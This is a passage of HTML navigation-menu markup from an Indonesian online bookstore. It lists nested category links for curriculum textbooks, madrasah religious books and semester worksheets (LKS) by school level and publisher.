<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-wmg-semester-1/">LKS MI Husna Penerbit WMG Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-ulu-baqiiatin-semester-1/">LKS MI Ulu Baqiiatin Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-putra-nugraha-group-semester-1/">LKS MI Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://www.bestchoicebookstore.com/category/lks-mi-penerbit-duta-karya-mandiri-semester-1/">LKS MI Penerbit Duta Karya Mandiri Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-agama-penerbit-prioritas-cendekia-utama-semester-1/">LKS MI Agama Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fokus-penerbit-sindunata-semester-1/">LKS MI Fokus Penerbit Sindunata Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fitur-penerbit-cv-kesowo-semester-1/">LKS MI Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4288"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-permata-hati-semester-1/">LKS MI Permata Hati Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-cv-arifandani-semester-1/">LKS MI Husna Penerbit CV Arifandani Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4176"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-arafat-penerbit-pustaka-bengawan-semester-1/">LKS MI Arafat Penerbit Pustaka Bengawan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-gabungan-semester-1/">LKS MI Gabungan Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3956"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/">SMP Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-new-star-penerbit-media-karya-putra-semester-1/">LKS SMP New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-medali-penerbit-indonesia-jaya-semester-1/">LKS SMP Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12008"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4188"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-target-penerbit-surya-badra-semester-1/">LKS SMP Target Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-putra-nugraha-group-semester-1/">LKS SMP Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4180"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-fitur-penerbit-cv-kesowo-semester-1/">LKS SMP Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-format-penerbit-prioritas-cendekia-utama-semester-1/">LKS SMP Merek Format Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4189"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-maulana-semester-1/">LKS SMP Maulana Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-omega-semester-1/">LKS SMP Omega Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-eksis-penerbit-citra-pustaka-semester-1/">LKS SMP Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-star-penerbit-putra-kertonatan-semester-1/">LKS SMP Star Penerbit Putra Kertonatan Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4178"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-efektif-semester-1/">LKS SMP Efektif Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3958"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/">MTs Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-tasbih-penerbit-media-karya-putra-semester-1/">LKS MTs Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4190"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-husna-penerbit-mwg-semester-1/">LKS MTs Husna Penerbit MWG Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4193"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5299"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-putra-nugraha-group-semester-1/">LKS MTs Merk Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-agama-merek-taliim-penerbit-prioritas-cendekia-utama-semester-1/">LKS MTs Agama Merek Ta&#8217;liim Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-hikmah-semester-1/">LKS MTs Merk Hikmah Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4191"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-iqro-penerbit-maulana-semester-1/">LKS MTs Iqro Penerbit Maulana Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3954"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/">SMA Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-new-star-penerbit-media-karya-putra-semester-1/">LKS SMA New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4200"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMA Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4203"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-medali-penerbit-indonesia-jaya-semester-1/">LKS SMA Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12007"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-penerbit-putra-nugraha-group-semester-1/">LKS SMA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-prioritas-penerbit-surya-badra-semester-1/">LKS SMA Prioritas Penerbit Surya Badra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4201"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-eksis-penerbit-citra-pustaka-semester-1/">LKS SMA Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-fitur-penerbit-cv-kesowo-semester-1/">LKS SMA Fitur Penerbit CV Kesowo Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3957"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/">MA Agama Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-tasbih-penerbit-media-karya-putra-semester-1/">LKS MA Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-penerbit-putra-nugraha-group-semester-1/">LKS MA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-eksis-penerbit-citra-pustaka-semester-1/">LKS MA Eksis Penerbit Citra Pustaka Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3955"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/">SMK Wajib Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-1/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-mentari-semester-1/">LKS SMK Wajib Mentari Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Wajib Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4215"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/">SMK Produktif Semester 1</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-indonesia-jaya-merk-medali-semester-1/">LKS SMK Produktif Penerbit Indonesia Jaya Merk Medali Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mastermedia-semester-1/">LKS SMK Produktif Mastermedia Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mentari-semester-1/">LKS SMK Produktif Mentari Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-putra-nugraha-group-semester-1/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 1</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4212"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Produktif Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-semester-1/">LKS Aswaja Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma-semester-1/">LKS Agama Kristen dan Katolik SD SMP SMA Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-1/">LKS BTQ Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-semester-1/">LKS Bahasa Sunda Semester 1</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3914"><a href="https://www.bestchoicebookstore.com/category/lks-semester-2-genap/">LKS Semester 2/Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/">SD Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1786"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/permata-penerbit-surya-badra/">LKS SD Permata Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://www.bestchoicebookstore.com/category/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-2/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 2</a></li>
